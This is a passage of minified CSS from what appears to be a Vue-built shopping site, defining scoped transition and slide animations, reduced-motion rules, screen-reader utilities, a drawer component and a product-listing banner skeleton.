ease-in-out}}.full-slide-right-group-leave-active[data-v-2bce002e]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-2bce002e],.full-slide-left-responsive--xs-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-2bce002e],.full-slide-left-responsive--xs-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-2bce002e],.full-slide-left-responsive--xs-leave-active[data-v-2bce002e]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-2bce002e],.full-slide-left-responsive--xs-leave-to[data-v-2bce002e]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-2bce002e],.full-slide-right-responsive--xs-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-2bce002e],.full-slide-right-responsive--xs-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-2bce002e],.full-slide-right-responsive--xs-leave-active[data-v-2bce002e]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-2bce002e],.full-slide-right-responsive--xs-leave-to[data-v-2bce002e]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-2bce002e],.full-slide-left-responsive--sm-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-2bce002e],.full-slide-left-responsive--sm-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-2bce002e],.full-slide-left-responsive--sm-leave-active[data-v-2bce002e]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-2bce002e],.full-slide-left-responsive--sm-leave-to[data-v-2bce002e]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-2bce002e],.full-slide-right-responsive--sm-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-2bce002e],.full-slide-right-responsive--sm-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-2bce002e],.full-slide-right-responsive--sm-leave-active[data-v-2bce002e]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-2bce002e],.full-slide-right-responsive--sm-leave-to[data-v-2bce002e]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-2bce002e],.full-slide-left-responsive--md-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-2bce002e],.full-slide-left-responsive--md-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-2bce002e],.full-slide-left-responsive--md-leave-active[data-v-2bce002e]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-2bce002e],.full-slide-left-responsive--md-leave-to[data-v-2bce002e]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-2bce002e],.full-slide-right-responsive--md-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-2bce002e],.full-slide-right-responsive--md-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-2bce002e],.full-slide-right-responsive--md-leave-active[data-v-2bce002e]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-2bce002e],.full-slide-right-responsive--md-leave-to[data-v-2bce002e]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-2bce002e],.full-slide-left-responsive--lg-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-2bce002e],.full-slide-left-responsive--lg-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-2bce002e],.full-slide-left-responsive--lg-leave-active[data-v-2bce002e]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-2bce002e],.full-slide-left-responsive--lg-leave-to[data-v-2bce002e]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-2bce002e],.full-slide-right-responsive--lg-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-2bce002e],.full-slide-right-responsive--lg-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-2bce002e],.full-slide-right-responsive--lg-leave-active[data-v-2bce002e]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-2bce002e],.full-slide-right-responsive--lg-leave-to[data-v-2bce002e]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-2bce002e],.full-slide-down-leave-to[data-v-2bce002e]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-2bce002e],.full-slide-down-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-2bce002e],.full-slide-down-leave-active[data-v-2bce002e]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-2bce002e]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-2bce002e],.full-slide-left-leave-to[data-v-2bce002e]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-2bce002e],.full-slide-left-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-2bce002e],.full-slide-left-leave-active[data-v-2bce002e]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-2bce002e]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-2bce002e],.full-slide-up-touchless-not-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-2bce002e],.full-slide-up-touchless-not-leave-to[data-v-2bce002e]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-2bce002e],.full-slide-up-touchless-not-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-2bce002e],.full-slide-up-touchless-not-leave-active[data-v-2bce002e]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-2bce002e],.full-slide-up-touchless-fade-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-2bce002e],.full-slide-up-touchless-fade-leave-to[data-v-2bce002e]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-2bce002e],.full-slide-up-touchless-fade-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-2bce002e],.full-slide-up-touchless-fade-leave-active[data-v-2bce002e]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-2bce002e],.full-slide-up-touchless-fade-leave-active[data-v-2bce002e]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-2bce002e],.fade-slide-up-leave-to[data-v-2bce002e]{opacity:0}.fade-slide-up-enter[data-v-2bce002e],.fade-slide-up-leave-active[data-v-2bce002e]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-2bce002e],.fade-slide-up-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-2bce002e],.fade-slide-up-leave-active[data-v-2bce002e]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-2bce002e]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-2bce002e],.fade-slide-right-leave-to[data-v-2bce002e]{opacity:0}.fade-slide-right-enter[data-v-2bce002e],.fade-slide-right-leave-active[data-v-2bce002e]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-2bce002e],.fade-slide-right-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-2bce002e],.fade-slide-right-leave-active[data-v-2bce002e]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-2bce002e]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-2bce002e],.fade-slide-down-leave-to[data-v-2bce002e]{opacity:0}.fade-slide-down-enter[data-v-2bce002e],.fade-slide-down-leave-active[data-v-2bce002e]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-2bce002e],.fade-slide-down-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-2bce002e],.fade-slide-down-leave-active[data-v-2bce002e]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-2bce002e]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-2bce002e],.fade-slide-left-leave-to[data-v-2bce002e]{opacity:0}.fade-slide-left-enter[data-v-2bce002e],.fade-slide-left-leave-active[data-v-2bce002e]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-2bce002e],.fade-slide-left-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-2bce002e],.fade-slide-left-leave-active[data-v-2bce002e]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-2bce002e]{left:0;position:absolute!important;right:0}.expand-enter[data-v-2bce002e],.expand-leave-to[data-v-2bce002e]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-2bce002e],.expand-leave-active[data-v-2bce002e]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-2bce002e],.expand-leave-active[data-v-2bce002e]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-2bce002e],.slide-down-up-leave-to[data-v-2bce002e]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-2bce002e],.slide-down-up-leave[data-v-2bce002e]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-2bce002e],.slide-down-up-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-2bce002e],.slide-down-up-leave-active[data-v-2bce002e]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-2bce002e],.bounce-in-leave-to[data-v-2bce002e]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-2bce002e],.bounce-in-leave[data-v-2bce002e]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-2bce002e],.bounce-in-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-2bce002e],.bounce-in-leave-active[data-v-2bce002e]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.sr-only[data-v-2bce002e]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-2bce002e]:active,.sr-only-focusable[data-v-2bce002e]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.drawer[data-v-2bce002e]{display:block;overflow:hidden;position:fixed;width:100%;z-index:9999}.drawer[data-v-2bce002e],.drawer__mask[data-v-2bce002e]{bottom:0;left:0;right:0;top:0}.drawer__mask[data-v-2bce002e]{background-color:rgba(30,30,30,.5);position:absolute}.drawer__content[data-v-2bce002e]{background-color:#fff;bottom:0;display:flex;flex-direction:column;height:95%;justify-content:stretch;position:absolute;width:100%}@media screen and (min-width:480px){.drawer__content--xs[data-v-2bce002e]{height:100%;max-width:440px}}@media screen and (min-width:768px){.drawer__content--sm[data-v-2bce002e]{height:100%;max-width:440px}}@media screen and (min-width:1024px){.drawer__content--md[data-v-2bce002e]{height:100%;max-width:440px}}@media screen and (min-width:1280px){.drawer__content--lg[data-v-2bce002e]{height:100%;max-width:440px}}.drawer__content--flex-height[data-v-2bce002e]{height:auto;max-height:95%}.drawer__content--right[data-v-2bce002e]{right:0}.drawer__content--left[data-v-2bce002e]{left:0}.drawer__header[data-v-2bce002e]{align-content:center;align-items:center;display:flex;flex:0;justify-content:center;padding:40px 48px 24px;z-index:1}.drawer__header--scrolled[data-v-2bce002e]{font-size:1.4rem;padding:20px 16px 16px}.drawer__close[data-v-2bce002e]{color:#4f4a4a;cursor:pointer;position:absolute;right:16px;top:24px}@media(hover:hover)and (pointer:fine){.drawer__close[data-v-2bce002e]:focus,.drawer__close[data-v-2bce002e]:hover{color:#1e1e1e}}@media screen and (min-width:1024px){.drawer__close[data-v-2bce002e]{height:48px;padding:16px;right:0;top:8px;width:48px}}.drawer__scroller[data-v-2bce002e]{flex:1;overflow:auto}.drawer__action[data-v-2bce002e],.drawer__scroller[data-v-2bce002e]{display:block;padding:0 16px 16px;position:relative}.drawer__action[data-v-2bce002e]{border-top:1px solid #cdcbcb;flex:0}.plp-banner-skeleton__description[data-v-53b3b188],.plp-banner-skeleton__link[data-v-53b3b188],.plp-banner-skeleton__title[data-v-53b3b188],.skeleton[data-v-53b3b188]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.plp-banner-skeleton__description[data-v-53b3b188]:after,.plp-banner-skeleton__description[data-v-53b3b188]:before,.plp-banner-skeleton__link[data-v-53b3b188]:after,.plp-banner-skeleton__link[data-v-53b3b188]:before,.plp-banner-skeleton__title[data-v-53b3b188]:after,.plp-banner-skeleton__title[data-v-53b3b188]:before,.skeleton[data-v-53b3b188]:after,.skeleton[data-v-53b3b188]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.plp-banner-skeleton[data-v-53b3b188]{padding:8px 12px;width:100%}.plp-banner-skeleton__title[data-v-53b3b188]{height:40px;width:250px}@media screen and (min-width:1280px){.plp-banner-skeleton__title[data-v-53b3b188]{height:64px;width:500px}}.plp-banner-skeleton__description[data-v-53b3b188]{height:44px;margin-top:16px;width:100%}@media screen and (min-width:1280px){.plp-banner-skeleton__description[data-v-53b3b188]{height:22px}}.plp-banner-skeleton__links[data-v-53b3b188]{display:flex;gap:16px;margin-top:16px}.plp-banner-skeleton__link[data-v-53b3b188]{height:22px;width:60px}.fade-enter[data-v-a69fe06e],.fade-leave-to[data-v-a69fe06e]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-a69fe06e],.fade-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-a69fe06e],.fade-leave-active[data-v-a69fe06e]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-a69fe06e],.fade-in-leave-to[data-v-a69fe06e]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-a69fe06e],.fade-in-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-a69fe06e]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-a69fe06e]{transition:opacity 0s}}.fade-group-leave-active[data-v-a69fe06e]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-a69fe06e],.full-slide-up-leave-to[data-v-a69fe06e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-a69fe06e],.full-slide-up-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-a69fe06e],.full-slide-up-leave-active[data-v-a69fe06e]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-a69fe06e]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-a69fe06e],.full-slide-right-leave-to[data-v-a69fe06e]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-a69fe06e],.full-slide-right-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-a69fe06e],.full-slide-right-leave-active[data-v-a69fe06e]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-a69fe06e]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-a69fe06e],.full-slide-left-responsive--xs-leave-to[data-v-a69fe06e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-a69fe06e],.full-slide-left-responsive--xs-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-a69fe06e],.full-slide-left-responsive--xs-leave-active[data-v-a69fe06e]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-a69fe06e],.full-slide-left-responsive--xs-leave-to[data-v-a69fe06e]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-a69fe06e],.full-slide-right-responsive--xs-leave-to[data-v-a69fe06e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-a69fe06e],.full-slide-right-responsive--xs-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-a69fe06e],.full-slide-right-responsive--xs-leave-active[data-v-a69fe06e]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-a69fe06e],.full-slide-right-responsive--xs-leave-to[data-v-a69fe06e]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-a69fe06e],.full-slide-left-responsive--sm-leave-to[data-v-a69fe06e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-a69fe06e],.full-slide-left-responsive--sm-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-a69fe06e],.full-slide-left-responsive--sm-leave-active[data-v-a69fe06e]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-a69fe06e],.full-slide-left-responsive--sm-leave-to[data-v-a69fe06e]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-a69fe06e],.full-slide-right-responsive--sm-leave-to[data-v-a69fe06e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-a69fe06e],.full-slide-right-responsive--sm-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-a69fe06e],.full-slide-right-responsive--sm-leave-active[data-v-a69fe06e]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-a69fe06e],.full-slide-right-responsive--sm-leave-to[data-v-a69fe06e]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-a69fe06e],.full-slide-left-responsive--md-leave-to[data-v-a69fe06e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-a69fe06e],.full-slide-left-responsive--md-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-a69fe06e],.full-slide-left-responsive--md-leave-active[data-v-a69fe06e]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-a69fe06e],.full-slide-left-responsive--md-leave-to[data-v-a69fe06e]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-a69fe06e],.full-slide-right-responsive--md-leave-to[data-v-a69fe06e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-a69fe06e],.full-slide-right-responsive--md-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-a69fe06e],.full-slide-right-responsive--md-leave-active[data-v-a69fe06e]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-a69fe06e],.full-slide-right-responsive--md-leave-to[data-v-a69fe06e]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-a69fe06e],.full-slide-left-responsive--lg-leave-to[data-v-a69fe06e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-a69fe06e],.full-slide-left-responsive--lg-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-a69fe06e],.full-slide-left-responsive--lg-leave-active[data-v-a69fe06e]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-a69fe06e],.full-slide-left-responsive--lg-leave-to[data-v-a69fe06e]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-a69fe06e],.full-slide-right-responsive--lg-leave-to[data-v-a69fe06e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-a69fe06e],.full-slide-right-responsive--lg-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-a69fe06e],.full-slide-right-responsive--lg-leave-active[data-v-a69fe06e]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-a69fe06e],.full-slide-right-responsive--lg-leave-to[data-v-a69fe06e]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-a69fe06e],.full-slide-down-leave-to[data-v-a69fe06e]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-a69fe06e],.full-slide-down-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-a69fe06e],.full-slide-down-leave-active[data-v-a69fe06e]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-a69fe06e]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-a69fe06e],.full-slide-left-leave-to[data-v-a69fe06e]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-a69fe06e],.full-slide-left-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-a69fe06e],.full-slide-left-leave-active[data-v-a69fe06e]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-a69fe06e]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-a69fe06e],.full-slide-up-touchless-not-leave-to[data-v-a69fe06e]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-a69fe06e],.full-slide-up-touchless-not-leave-to[data-v-a69fe06e]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-a69fe06e],.full-slide-up-touchless-not-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-a69fe06e],.full-slide-up-touchless-not-leave-active[data-v-a69fe06e]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-a69fe06e],.full-slide-up-touchless-fade-leave-to[data-v-a69fe06e]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-a69fe06e],.full-slide-up-touchless-fade-leave-to[data-v-a69fe06e]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-a69fe06e],.full-slide-up-touchless-fade-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-a69fe06e],.full-slide-up-touchless-fade-leave-active[data-v-a69fe06e]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-a69fe06e],.full-slide-up-touchless-fade-leave-active[data-v-a69fe06e]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-a69fe06e],.fade-slide-up-leave-to[data-v-a69fe06e]{opacity:0}.fade-slide-up-enter[data-v-a69fe06e],.fade-slide-up-leave-active[data-v-a69fe06e]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-a69fe06e],.fade-slide-up-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-a69fe06e],.fade-slide-up-leave-active[data-v-a69fe06e]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-a69fe06e]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-a69fe06e],.fade-slide-right-leave-to[data-v-a69fe06e]{opacity:0}.fade-slide-right-enter[data-v-a69fe06e],.fade-slide-right-leave-active[data-v-a69fe06e]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-a69fe06e],.fade-slide-right-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-a69fe06e],.fade-slide-right-leave-active[data-v-a69fe06e]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-a69fe06e]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-a69fe06e],.fade-slide-down-leave-to[data-v-a69fe06e]{opacity:0}.fade-slide-down-enter[data-v-a69fe06e],.fade-slide-down-leave-active[data-v-a69fe06e]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-a69fe06e],.fade-slide-down-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-a69fe06e],.fade-slide-down-leave-active[data-v-a69fe06e]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-a69fe06e]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-a69fe06e],.fade-slide-left-leave-to[data-v-a69fe06e]{opacity:0}.fade-slide-left-enter[data-v-a69fe06e],.fade-slide-left-leave-active[data-v-a69fe06e]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-a69fe06e],.fade-slide-left-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-a69fe06e],.fade-slide-left-leave-active[data-v-a69fe06e]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-a69fe06e]{left:0;position:absolute!important;right:0}.expand-enter[data-v-a69fe06e],.expand-leave-to[data-v-a69fe06e]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-a69fe06e],.expand-leave-active[data-v-a69fe06e]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-a69fe06e],.expand-leave-active[data-v-a69fe06e]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-a69fe06e],.slide-down-up-leave-to[data-v-a69fe06e]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-a69fe06e],.slide-down-up-leave[data-v-a69fe06e]{transform:translateY(0)}@media screen and 